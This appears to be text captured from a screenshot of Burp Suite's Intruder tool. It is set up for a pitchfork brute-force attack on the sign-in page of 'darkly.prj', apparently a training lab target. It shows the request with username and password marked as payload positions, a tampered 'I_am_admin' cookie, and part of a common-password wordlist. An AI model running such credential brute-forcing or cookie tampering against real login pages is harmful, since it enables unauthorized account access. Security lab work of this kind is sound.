 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor IIS Tilde Enumeration 403 Bypasser
1 × 2 × +
? Pitchfork attack Start attack
Target http://darkly.prj Update Host header to match target
Positions Add § Clear § Auto §
1 GET /index.php?page=signin&username=§test§&password=§test§&Login=Login HTTP/1.1
2 Host: darkly.prj
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
7 Referer: http://darkly.prj/index.php?page=signin
8 Accept-Encoding: gzip, deflate, br
9 Cookie: I_am_admin=68934a3e9455fa72420237eb05902327
10 Connection: keep-alive
11
12
Payloads
Payload position: 2 - test
Payload type: Simple list
Payload count: 12,670
Request count: 12,670
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
barbie
chelsea
lovers
teamo
jasmine
brandon
666666
shadow
melissa
eminem
Add Enter a new item
Add from list...